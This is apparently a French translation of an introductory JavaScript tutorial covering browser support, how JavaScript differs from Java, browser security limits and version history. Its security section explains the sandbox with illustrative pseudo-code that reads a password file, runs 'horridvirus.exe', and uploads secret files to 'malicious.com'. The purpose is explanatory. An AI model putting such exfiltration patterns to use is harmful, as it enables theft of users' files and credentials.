Introduction Générale
JavaScript est supporté par Mozilla (à partir de Netscape 2), Explorer (à partir de la version 3), Opera (à partir de la version 3), Safari, iCab, et Konqueror. Je teste régulièrement mes scripts avec ces navigateurs.
Ces navigateurs peuvent lire aussi JavaScript, mais je ne test pas mes scripts avec eux :
- Hotjava 3
- WebTV
- OmniWeb
- QNX Voyager
- NetBox
- Amiga-AWeb
- Amiga Voyager
- Sega Dreamcast
- AntFresco (Risc)
- de même pour beaucoup de navigateurs pour téléphone mobile
Cette liste n’est pas complète.
JavaScript est d’habitude utilisé pour le langage de script côté client. C’est-à-dire que le code JavaScript est écrit sur une page HTML. Puis, quand l’utilisateur demande une page HTML avec JavaScript inclus, le script est envoyé au navigateur et c’est au navigateur de déterminer l’usage.
Le fait que le script soit sur une page HTML veut dire que n’importe quelle personne regardant votre page peut voir et copier le script. Néanmoins, cela reste un avantage parce que vous aussi vous pouvez voir, étudier et utiliser n’importe quel JavaScript sur Net.
Cependant, JavaScript peut être utilisé dans d’autres contextes que les navigateurs web. Netscapea créé un JavaScript pour serveur en tant que langage CGI et qui peut faire approximativement les mêmes choses que Perl ou ASP. Il n’y a pas de raison d’éviter JavaScript si on veut écrire de vrais programmes complexes. Par contre, cet article n’étudie que l’utilisation de JavaScript pour les navigateurs web.
Si vous n’avez aucune expérience dans le domaine de la programmation, il serait mieux de commencer avec quelques exemples de JavaScript qui vous apprendront les bases. Vous pouvez peut-être acheter “JavaScript for the World Wide Web” (JavaScript pour le Net), 4ème édition, PeachpitPress, 2001, de Negrino& Smith. Il contient des exemples incontestablement utiles et même s’il ne traite pas les techniques de programmation avancées, il va surement vous aider à réussir vos débuts. Et bien sûr, ce site fournit aussi une large assistance.
Je recommande aussi DOM Scripting: Web Design with JavaScript and the Document Object Model (DOM Scripting: Web Desing avec JavaScript et DOM), 1ère édition, Friends of Ed, 2005, de Jeremy Keith. Ce livre tout comme celui mentionné auparavant ne rentre pas trop dans les détails de technologie, mais procure aux non-programmeurs comme les designers graphiques et assistants CSS un excellent aperçu des utilisations les plus courantes de JavaScript, de même pour ses problèmes courants.
JavaScript versus Java
JavaScript n’est pas le même que Java. Je répète : JavaScript n’est pas le même que Java.
Certes les deux noms se ressemblent beaucoup, mais JavaScript est principalement un langage de scriptutilisé dans les pages HTML, alors que Java est un vrai langage de programmation qui fait totalement des choses différentes par rapport à JavaScript. En prime, Java est bien plus difficile à apprendre. Il a été développé par Sun pour être utilisé dans presque toutes les choses qui ont besoin de puissance informatique.
JavaScript a été développé par Brendan Eich, travaillant à Netscape, comme langage de script côté client (même s’il n’y a pas de raison logique pour ne pas l’utiliser pour les serveurs).
A l’origine, le langage était nommé Live Script, mais peu de temps avant sa sortie Java est devenue immensément populaire. Au dernier moment, Nescape a changé le nom du langage de script pour «JavaScript». Ils ont fait cela pour des raisons purement marketing. Pire encore, ils ont demandé à Eich de « le faire ressembler à Java ». Ce qui adonné naissance à ce concept que JavaScript est juste une « vulgaire » version de Java. Heureusement, il n’y a pas la moindre once de vérité dans cela.
Java et JavaScript viennent tous les deux des langages C et C++, mais ces langages (ou plutôt leur ancêtres) ont eu deux chemins vraiment différents. Vous pouvez les considérer comme deux cousins de parenté lointaine. Tous les deux sont orientés objet (même si cela est moins important pour JavaScript plus que d’autres), ils partagent la même syntaxe. Cependant, les différences sont plus nombreuses et plus proéminentes que les similarités.
Vous allez être surpris par certaines fonctionnalités de JavaScript si vous êtes un programmeur C++ ou Java. Puisque je n’ai pas encore eu d’expérience avec ces deux-là, les différences ne sont pas étudiées dans cet article. La meilleure chose que vous pouvez faire est d’acheter “JavaScript, the Definitive Guide”, 5ème édition, O’Reilly, 2006, de David Flanagan. Dans ce livre on explique clairement les différences entre C++/Java et JavaScript.
Le langage JavaScript
Dans un sens strict, JavaScript n’est pas un langage de programmation. C’est un langage de script parce qu’il utilise le navigateur pour faire le sale boulot. Si vous faites une commande pour remplacer une image par une autre, par exemple, JavaScript dit au navigateur de le faire. Puisque c’est le navigateur qui fait le travail, vous n’avez besoin que de tirer quelques ficelles en écrivant quelques lignes de codes très faciles. C’est la raison qui fait que JavaScript soit un langage facile pour débuter.
Mais ne soyez pas berné par la chance de certains débutants: JavaScript peut être difficile à utiliser aussi. Premièrement, son apparence simple peut être trompeuse, alors qu’il est un langage de programmation complet. Il est possible d’écrire des programmes complexes avec JavaScript. C’est rarement nécessaire quand il s’agit de pages web, mais c’est possible. C’est pour dire qu’il a des structures de programmation complexes que vous ne comprendriez qu’en étudiant JavaScript plus longtemps.
Deuxièmement, et c’est surement le plus important, il y a les différences entre navigateurs. Même si les navigateurs modernes peuvent tous lire JavaScript, il n’y a pas de loi qui dit qu’ils doivent tous pouvoir lire le même JavaScript. Une grande partie de cet article expliquera les différences entre ces navigateurs et comment trouver des façons pour les faire face.
Le JavaScript de base est donc facile à apprendre, mais les problèmes liés aux différences entre navigateurs vont apparaître une fois que vous commencez à écrire des scripts plus compliqués.
Sécurité
Le JavaScript pour client a été expressément créé pour être utilisé dans un navigateur web en conjonction avec les pages HTML. Cela a certains impactes sur la sécurité.
Avant tout, notez attentivement ce qui se passe quand un utilisateur visite un site basé sur un script contenant JavaScript :
L’utilisateur demande une certaine page HTML sans savoir si la page contient JavaScript.La page HTML est délivrée au navigateur avec les scripts. D’habitude le script marche automatiquement quand la page se charge ou quand l’utilisateur fait une action spécifique. En général, l’utilisateur ne peut rien faire pour arrêter le script (il peut arrêter JavaScript, mais peu d’utilisateurs finaux savent le faire, ou savent que cela peut se faire, ou même que JavaScript existe).
Tout cela pour dire qu’un innocent utilisateur final télécharge un programme inconnu et le permet de s’exécuter sur son ordinateur. Il devrait donc y avoir des règles strictes pour dire ce que ce programme peut faire ou ce qu’il ne peut pas faire :
1. JavaScript ne devrait pas lire les fichiers du système de l’ordinateur ou y écrire quelque chose. Cela est clairement un danger pour la sécurité.
filesystem.read(‘/my/password/file’); filesystem.write(‘horridvirus.exe’);2. JavaScript ne devrait pas pouvoir lancer un autre programme. Cela est inacceptable.
execute(‘horridvirus.exe’)3. JavaScript ne devrait pas pouvoir établir une quelconque connexion pour un quelconque ordinateur, sauf pour télécharger une nouvelle page HTML ou pour envoyer des emails. Cela pourrait être aussi la cause de beaucoup de dangers :
var security_hazard = connection.open(‘malicious.com’); security_hazard.upload(filesystem.read(‘/my/password/file’)); security_hazard.upload(filesystem.read(‘/ultra_secret/loans.xls’));Par conséquent, il ne faut pas permettre à JavaScript de faire ces choses dangereuses. Malheureusement, Microsoft a jugé juste d’ajouter des commandes de fichiers du système, en combinaison avec sa technologie ActiveX. Cela veut dire qu’Explorer sur Windows est structurellement moins sure que d’autres navigateurs. Certes il y a des protections intégrées, mais les hackers trouvent souvent les faiblesses. Le premier virus JavaScript de ce genre que j’ai entendu parler.
JavaScript ne marche alors que sur les choses contenues dans les pages HTML ou qui font parties du navigateur. Vous ne pouvez pas influencer quelque chose qui n’est pas contenu dans le navigateur. Mais il y a des choses que vous ne pouvez pas toucher même au niveau du navigateur. Fondamentalement, JavaScript veut protéger la vie privée de l’utilisateur en empêchant certaines actions et en demandant la permission pour d’autres :
1. On ne peut pas lire l’historique du navigateur. Donc, quelqu’un de malicieux, propriétaire d’un site, ne pourrait pas écrire un script pour trouver où vous avez surfé récemment. On peut surfer dans l’historique de navigation, mais vous ne savez pas quelle page ce sera.
2. Vous ne pouvez rien modifier sur les pages venant d’un autre serveur. Donc, si votre cadre contient deux pages venant de deux serveurs, ils ne pourront pas communiquer entre eux. Donc, quelqu’un de malicieux, propriétaire d’un site, ne pourrait pas savoir quels sites vous avez ouvert dans un autre navigateur.
3. On ne peut pas fixer la valeur d’une zone de chargement de fichier <input type= »file »>
document.forms[0].upload_field.value = ‘/my/password/file’; document.forms[0].submit();4. Si vous essayez de fermer un onglet d’un navigateur qui n’a pas été ouvert par JavaScript, on vous demandera de confirmer. Par contre, cette règle n’est pas implémentée dans tous les navigateurs et elle est facilement contournable dans Explorer.
5. Si vous essayez de soumettre quelque chose à une adresse mail de JavaScript, on vous demandera de confirmer.
6. Vous ne devriez pas être capable d’ouvrir un nouvel onglet plus petit que 100×100 pixels ou de le positionner en dehors du cadre de l’écran de l’ordinateur. Un propriétaire de site qui aurait de mauvaises intentions ne pourra pas cacher un onglet sans que vous ne le voyiez. Notez que Explorer sur Windows (et peut-être d’autres navigateurs) permet cela, en dépit des règlementions.
On peut dire alors que JavaScript est un langage de script pour influencer les éléments HTML, comme les formes, images, paragraphes et les choses de ce genre. Il peut aussi influencer quelques objets qui ne sont pas de source HTML comme l’onglet du navigateur. Pas plus que ça et (le plus important) pas moins que ça !
Incompatibilités de navigateur
Quand un utilisateur reçoit une page qui inclue JavaScript, l’interpréteur de JavaScript de son navigateur la repère et essaie d’exécuter le script. Maintenant, le problème est que les nombreux navigateurs utilisent chacun leur propre interpréteur. Des fois, aussi, les fournisseurs de navigateur choisissent de ne pas inclure JavaScript, pour des raisons souvent liées à la compétition.
C’est la cause des incompatibilités de navigateur.
Aussi, chaque nouvelle version de navigateur lise de mieux en mieux JavaScript et permet que de plus en plus de parties d’HTML soient changées par le script. Cela cause encore plus d’incompatibilité.
La meilleure façon de régler les problèmes d’incompatibilité est de les régler en fonction de chaque problème. En effet, beaucoup d’articles ont été écrits à cause de problèmes d’incompatibilité, et ils proposent des solutions. Lisez-les pour mieux comprendre ce fait. Mais je vous préviens: vous devez engranger beaucoup d’informations. Il est donc recommandé de résoudre d’abord le problème qui se pose et laisser les autres informations, pour le moment, là où elles sont.
Les versions JavaScript
Il y a eu déjà plusieurs versions officielles de JavaScript.
- 1.0: Netscape 2
- 1.1: Netscape 3 et Explorer 3 (ce dernier a un mauvais support JavaScript malgré sa version)
- 1.2: Premier Version 4 browsers
- 1.3: Dernier Version 4 browsers et Version 5 browsers
- 1.4: Seulement utilisé sur les serveurs Netscape et non sur les navigateurs
- 1.5: Version actuelle.
- 2.0: Développement en cours par Brendan Eich et d’autres.

À l’origine, ces numéros de version étaient supposés donner une information sur le support. Une méthode comme celle-ci ou celle-là serait supportée par des navigateurs pouvant litre JavaScript 1. quelque chose. Plus la version est grande, plus nombreuses et meilleures sont les fonctionnalités que le navigateur peut supporter.


Malheureusement, Netscape 3 ne reconnait pas l’attribut de langage dans un tag JavaScript. Donc si vous faites :

Netscape 3 va charger le script même s’il ne supporte pas la version JavaScript 1.3, puis, va montrer des tonnes de messages d’erreur. Dommage!
‘Est-ce que ce navigateur est capable de lire mon script?’
En dépit de tout cela, une distinction importante doit être faite. Les modules principaux de JavaScript sont Core et DOM. Les versions JavaScript peuvent être très utiles pour déterminer le support pour Core, mais ils sont inutiles pour déterminer celui de DOM ou n’importe quelle fonctionnalité de navigateur.
Spécifier JavaScript 1.2 dans Netscape 4 peut avoir des effets négatifs qui sont trop compliqués pour être expliqués maintenant.
C’est pour ça que je ne fais pas trop attention aux versions et que je vous recommande de ne pas les utiliser. Deux navigateurs peuvent affirmer qu’ils supportent JavaScript 1.2, mais ils pourraient être totalement différents (Netscape 4 et Explorer 4 me viennent à l’esprit). En conséquence, pour les scripts habituels, la version JavaScript n’est pas importante.
Alors, comment savoir si un navigateur est capable de lire votre script? La règle de base est de ne pas utiliser une détection de navigateur mais une détection d’objet.
Débutants
Si vous êtes un débutant avec JavaScripter, lisez d’abord la page Détection d’objet. Elle est importante parce qu’elle vous explique la règle de base: ne pas utiliser une détection de navigateur mais une détection d’objet.
Après cela vous pouvez vous débrouiller tout seul. Allez courage !
